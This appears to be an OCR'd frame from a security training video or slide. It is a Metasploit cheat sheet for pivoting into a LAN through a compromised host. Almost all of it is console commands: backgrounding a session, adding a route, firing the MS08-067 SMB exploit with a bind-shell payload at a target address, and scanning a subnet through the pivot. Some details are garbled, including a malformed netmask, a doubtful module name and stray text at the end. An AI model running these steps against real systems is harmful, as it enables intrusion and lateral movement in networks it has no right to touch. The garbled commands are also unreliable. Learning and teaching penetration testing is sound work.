 Learn Security Online
Pivoting into the LAN
Pivot Attack: Using a compromised host as a launching point to attack other hosts...
......set up standard exploit
exploit
route
ctrl-z <-- background the session
back <--- you need to get to main msf> prompt
Now set up Pivot with a route add
route add 192.168.10.131 255.25.255.0 1 <-- Use correct session id
route print <----- verify
use exploit/windows/smb/ms08_067_dcom
set PAYLOAD windows/shell/bind_tcp
set RHOST 192.168.10.132
set LPORT 1234
ctrl-z <-- background the session
back <--- you need to get to main msf> prompt
Run auxillaries & exploits through your pivot
use scanner/smb/version
set RHOSTS 192.168.10.1/24
run
DEF
CON
e18.hteen